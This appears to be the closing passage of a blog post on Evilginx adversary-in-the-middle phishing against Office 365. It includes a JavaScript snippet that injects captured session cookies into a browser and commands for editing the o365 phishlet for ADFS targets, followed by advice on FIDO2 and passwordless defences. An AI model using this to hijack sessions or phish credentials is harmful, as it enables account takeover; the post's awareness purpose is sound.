for (let i = 0; i < 3; i++) { document.cookie= obj[i].name+"="+obj[i].value+"; expires=Wed, 05 Aug 2040 23:00:00 UTC; path=/"; }
Credits: Emin HUSEYNOV
What if the target is using ADFS?#
If the target domain is using ADFS, you should update the yaml file with the corresponding ADFS domain information.
cd /
cd usr/share/evilginx/phishlets/
sudo nano o365.yaml
How to protect your Office 365 credentials#
Okay, now on to the stuff that really matters: how to prevent phishing? You can do a lot to protect your users from being phished. Please reach out to my previous post about this very subject to learn more:
10 tips to secure your identities in Microsoft 365 - JanBakker.tech
I want to point out one specific tip: go passwordless as soon as possible, either by using Windows Hello for Business, FIDO2 keys, or passkeys (Microsoft Authenticator app). If you still rely on Azure MFA, please consider using FIDO2 keys as your MFA method:
Use a FIDO2 security key as Azure MFA verification method - JanBakker.tech
More community resources:
Why using a FIDO2 security key is important - Cloudbrothers
Protect against AiTM/ MFA phishing attacks using Microsoft technology (jeffreyappel.nl)
Stay safe!
Comments
Comments load when you scroll here.